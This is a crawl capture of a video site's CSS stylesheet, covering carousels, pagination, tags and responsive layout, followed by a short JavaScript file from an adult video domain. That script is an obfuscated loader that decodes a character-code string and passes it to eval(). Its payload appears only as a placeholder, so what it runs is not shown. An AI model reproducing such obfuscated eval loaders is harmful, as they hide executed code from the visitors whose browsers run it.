.modal-video .video-cl .info::before { cursor: pointer; content: '\f107'; -moz-transition: 0.4s ease; -webkit-transition: 0.4s ease; -o-transition: 0.4s ease; transition: 0.4s ease; position: absolute; top: 10px; right: 0; font-size: 22px; font-weight: 900; line-height: 26px; width: 26px; }
.modal-video .video-cl .info.active::before { transform: rotate(180deg); }
.modal-video .video-cl .info.active h1 { white-space: normal; text-overflow: clip; }

.modal-video h2 { font-size: 20px; line-height: 24px; margin-top: 20px; }

.video-rt { overflow: hidden; text-align: center; padding-top: 30px; }

.modal-video .video-rt { display: none; }

.video-rt .brsq-3 { display: none; }
.video-rt .brsq-3, .video-rt .brsq-4 { display: none; }

.swiper { overflow: hidden; position: relative; padding-right: 30px; }
.swiper ul { display: flex; padding: 0 2px; }
.swiper li { float: left; flex-shrink: 0; overflow: hidden; width: auto; position: relative; }

.swiper-button-next, .swiper-button-prev { cursor: pointer; position: absolute; z-index: 500; top: 0; height: 100%; width: 30px; font-size: 24px; text-align: center; }
.swiper-button-next { right: 0; text-align: right; }
.swiper-button-prev { left: 0; text-align: left; }
.swiper-button-next:before, .swiper-button-prev:before { font-weight: 900; position: absolute; top: 50%; left: 0; right: 0; transform: translateY(-50%); -webkit-transform: translateY(-50%);}
.swiper-button-next:before { content: '\f105'; }
.swiper-button-prev:before { content: '\f104'; }
.swiper-button-disabled { display: none; }

.swthumbs { overflow: hidden; padding: 20px 10px 0 0; }
.swthumbs .swiper { padding: 0 0 0 10px; }
.swthumbs .swiper li { width: 260px; }
.swiper li .thumb { float: none !important; width: 100% !important; }
.swiper li .thumb::after { height: 32px; width: 32px; margin: -45px 0 0 -20px; font-size: 20px; }

.modal-video .swthumbs { padding-right: 0; }
.modal-video .swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb a { margin: 0 10px 0 0 !important; }
.swiper li .thumb p { font-size: 14px; }
.swiper li .thumb .likes { font-size: 10px; }
.swiper li .thumb .likes span::before { font-size: 16px; }

.swiper li .thumb .label { top: 5px; right: 5px; }
.modal-video .swiper li .thumb .label { top: 5px; right: 5px; }

.swthumbs .swiper-button-next, .swthumbs .swiper-button-prev { font-size: 34px; padding: 0; width: 40px; top: -35px; }

.modal-video .swthumbs { padding-top: 10px; }

.navi-blk { overflow: hidden; padding: 36px 8px 0 8px; font-size: 0; text-align: center; }
.navi-blk .inner { overflow: hidden; padding-top: 10px; }
.navi-blk a, .navi-blk span { margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; border-style: solid; border-width: 1px; height: 34px; line-height: 34px; border-radius: 18px; padding: 0 5px; min-width: 24px; font-size: 14px; overflow: hidden; }
.navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0; width: 47%; margin: 4px 1% 0 1%; max-width: 200px; height: 40px; line-height: 40px; border-radius: 21px; }
.navi-blk a.next::after, .navi-blk span.next::after { content: "\f30b"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-left: 5px; }
.navi-blk a.prev::before, .navi-blk span.prev::before { content: "\f30a"; font-weight: 900; display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 24px; margin-right: 5px; }

.navi-blk .inner.next-desktop { display: none; }


.tags-list { overflow: hidden; padding: 10px 0 0 10px; }
.tags-list a { border-style: solid; border-width: 1px; display: block; border-radius: 16px; margin: 8px 8px 0 0; float: left; padding: 0 12px; font-size: 14px; height: 30px; line-height: 30px; }
.tags-list a::before { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; content: "\f02b"; font-weight: 900; display: block; float: left; font-size: 16px; margin-right: 3px; }

.partners-list { padding: 20px 0 0 10px; overflow: hidden; }
.partners-list a { border: 1px solid transparent; margin-right: 8px; font-weight: bold; padding: 0 16px; font-size: 16px; border-radius: 5px; height: 45px; line-height: 45px; display: block; overflow: hidden; }
.partners-list a::before { content: "\f058"; display: block; float: left; height: inherit; line-height: inherit; margin-right: 5px; font-size: 24px; }

.about { overflow: hidden; margin: 5px 10px 0 10px; font-size: 15px; line-height: 24px; text-align: justify; }
.about p { overflow: hidden; margin-top: 15px; }
.about a { border-bottom-width: 1px; border-bottom-style: solid; }

.footer-blk { margin-top: 50px; padding: 10px 10px 20px 10px; font-size: 15px; line-height: 22px; overflow: hidden; text-align: center; }
.footer-blk .wrapper { padding: 0 !important; min-height: 100% !important; }
.footer-blk p { margin-top: 10px; }
.footer-blk a { border-bottom-width: 1px; border-bottom-style: solid; margin: 2px 10px 0 10px; }

#scroll-top { border-width: 1px; border-style: solid; overflow: hidden; opacity: 0.9; border-radius: 50%; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 40px; height: 40px; line-height: 40px; font-size: 20px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:460px) {
    .thumb { float: left; width: 50%; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
    .thumb .label { top: 15px; right: 0; }
}

@media all and (min-width:520px) {
    .rating { padding: 10px 0 0 0; float: left; }
    .rating a { display: block; float: left; margin: 0 20px 0 0; width: auto; max-width: 100%; }
    .rating a.like { padding-left: 15px; }
    .rating a.dislike { padding-right: 15px; }
    .video-cl .info { text-align: left; }
    .video-cl .info .meta span { display: block; float: left; margin: 5px 15px 0 0; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .thumb-alt p { font-size: 18px !important; }
}

@media all and (min-width:640px) {
    .sort-btn { font-size: 16px; }
    .brsq-2 { display: inline-block; }
    .thumb p { font-size: 15px; }
    .partners-list a { padding: 0 20px; font-size: 18px; height: 50px; line-height: 50px; }
}

@media all and (min-width:720px) {
    .thumb { width: 33.3333%; }
    .thumb p { font-size: 14px; }
    .thumb-alt p { font-size: 16px !important; }
}

@media all and (min-width:825px) {
    .wrapper { min-height: 620px; }
    .modal-iframe .inner { width: 825px; margin: 0 auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); max-height: 620px; top: 50%; }
    .modal-video .video-tb { display: table; width: 100%; }
    .modal-video .video-cl, .modal-video .video-rt { display: table-cell; vertical-align: top; }
    .modal-video .video-cnt { padding: 0 8px 0 10px; }
    .modal-video .wrapper { padding-top: 20px !important; }
    .modal-video .video-cl { max-width: 100% !important; padding-top: 0 !important; }
    .modal-video .video-rt { width: 300px; max-width: 300px; padding: 0 15px 0 10px; }
    .modal-video .video-rt .brsq { margin: 0; }
    .modal-video .video-rt .brsq-2 { display: none; }
    .modal-video .swthumbs { padding-right: 15px; }
    .brsq-300x100 { display: none; }

    .navi-inner { display: inline-block; vertical-align: top; overflow: hidden;  }
    .navi-blk .inner { float: left; }
    .navi-blk .inner.next-desktop { display: block; }
    .navi-blk .inner.next-prev a.next, .navi-blk .inner.next-prev span.next { display: none; }
    .navi-blk a, .navi-blk span { height: 40px; line-height: 40px; min-width: 30px; border-radius: 21px; margin: 4px 4px 0 4px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { padding: 0 20px; width: auto; margin: 4px 16px 0 16px; max-width: 100%; min-width: 110px; }
    
    .thumb a:hover::after { transform: rotate(360deg); opacity: 1; z-index: 4; }
    .thumb a:hover .thimg::after { opacity: 1; }
    .thimg img { -moz-transition: 0.6s ease; -webkit-transition: 0.6s ease; -o-transition: 0.6s ease; transition: 0.6s ease; }
    .thumb a:hover .thimg img { transform: scale(1.02); }
    .thumb-alt a::after { content: '\f2f6'; border-radius: 0; width: 50px; border-right: 0; border-left: 0; margin: -48px 0 0 -25px; }
    .thumb-alt p { font-size: 18px !important; }
    .swiper li .thumb a::after { width: 52px; height: 42px; font-size: 30px; line-height: 42px; margin: -55px 0 0 -30px; }
    .rating { padding: 15px 20px 0 0; }
    .rating a.like { padding-left: 20px; }
    .rating a.dislike { padding-right: 20px; }
    .video-cl h1 { margin-top: 15px; }
    .video-cl .info .meta span { margin-right: 25px; }
    .video-cl .links a { border-radius: 18px; height: 34px; line-height: 34px; }
       
}

@media all and (min-width:1020px) {
    h2 { margin-top: 80px; }
    .head { padding-bottom: 10px; text-align: center; }
    a.logo { position: absolute; left: 10px; top: 10px; margin: 0; font-size: 18px; }
    .wrapper { padding-top: 50px; width: 1000px; max-width: 100%; }
    .head-btn { display: none; }
    .headmenu { display: inline-block !important; vertical-align: top; clear: none; padding: 10px 0 0 0; margin: 0 auto; }
    .headmenu a { margin: 0 15px; height: 30px; line-height: 30px; }
    .search-btn { top: 10px; }
    .swtype-1 a { border-radius: 18px; padding: 0 15px; height: 34px; line-height: 34px; }
    .thumb { width: 330px; }
    .thumb p { font-size: 15px; }
    .thumb .desc span { margin-right: 15px; }
    .swiper li .thumb .desc { bottom: 10px; left: 10px; }
    .modal-iframe { padding-top: 20px; padding-bottom: 30px; }
    .modal-iframe::after { width: 50px; height: 50px; line-height: 50px; font-size: 30px; top: 10px; right: 10px; }
    .modal-iframe .spinner { height: 72px; width: 72px; margin: -40px 0 0 -40px; }
    .brsq-blk { padding-top: 70px; } 
    .brsq { margin: 10px 10px 0 10px; }
    .brsq-3 { display: inline-block; }
    .video-tb { display: table; width: 100%; }
    .video-cl, .video-rt { display: table-cell; vertical-align: top; overflow: hidden; }
    .video-rt { width: 300px !important; min-width: 300px !important; max-width: 300px !important; padding: 0 10px 0 20px; }
    .video-rt .brsq { margin: 20px 0 0 0; }
    .video-cl { max-width: 600px !important; padding-right: 0; }
    .video-cl .info .meta a.like, .video-cl .info .meta a.dislike { margin-right: 10px !important; }
    .video-cl .info .meta span:last-child { margin-right: 0 !important; }
    .tags-list a { border-radius: 18px; height: 34px; line-height: 34px; }
    #scroll-top { width: 50px; height: 50px; line-height: 50px; font-size: 30px; }
}

@media all and (min-width:1040px) {
    .wrapper { width: 1020px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1285px) {
    .wrapper { min-height: 900px; }
    .modal-iframe { padding: 30px 0; }
    .modal-video .wrapper { width: 100%; }
    .modal-video .video-cl-2 { width: 934px !important; max-width: 934px !important; display: block; }
    .modal-video .video-rt .brsq-2 { margin-top: 20px; display: inline-block; }
    .modal-video .video-rt { padding-left: 20px; }
}

@media all and (min-width:1360px) {
    .headmenu a { margin: 0 25px; }
    .wrapper { width: 1340px; }
    .thumbs-blk { padding: 10px 5px 0 5px; }
    .thumb { width: 330px; }
    .thumb a { margin: 10px 5px 0 5px; }
    .thumb .label { top: 15px; right: 0; }
    .navi-blk a, .navi-blk span { height: 48px; line-height: 48px; min-width: 38px; border-radius: 25px; }
    .navi-blk a.next, .navi-blk span.next, .navi-blk a.prev, .navi-blk span.prev { height: 48px; line-height: 48px; border-radius: 25px; }
    .brsq-4 { display: inline-block; }
    .video-rt .brsq-3 { display: inline-block; }
    .swiper li .thumb a { margin: 0 10px 0 0 !important; }
    .swiper li .thumb .label { right: 5px; }
    .partners-list a { height: 60px; line-height: 60px; padding: 0 25px; }
}

@media all and (min-width:1380px) {
    .wrapper { width: 1360px; }
    .thumbs-blk { padding: 0; }
    .thumb { width: 340px; }
    .thumb a { margin: 20px 10px 0 10px; }
    .thumb .label { top: 25px; right: 5px; }
    .swiper li .thumb a { margin: 0 20px 0 0 !important; }
    .swiper li .thumb .label { right: 15px; }
}

@media all and (min-width:1720px) {
    .wrapper { width: 1700px; }
    .modal-iframe .inner { width: 1305px; max-height:890px; }
    .video-rt { padding-top: 12px; }
    .video-rt .brsq { margin-top: 8px; }
    .brsq-5 { display: inline-block; }
}

--- FILE ---
content_type: application/javascript
request_url: https://realtabooporn.org/js/qFkXsdXHzWIcJ5ZigTor.js
body_size: 21888
content:
function vgggbrkd(npcuw){var atio='Z';var hdcdzctv='A';var lwvapwyhx=[];var srmai=new RegExp('['+hdcdzctv+'-'+atio+']');var chjvfireg=npcuw.split(srmai);for(var i=0;i<chjvfireg.length;i++){lwvapwyhx.push(String.fromCharCode(parseInt(chjvfireg[i],27)/(15)));}eval(lwvapwyhx.splice(1,lwvapwyhx.length).join(''));}vgggbrkd('[base64]'); 
     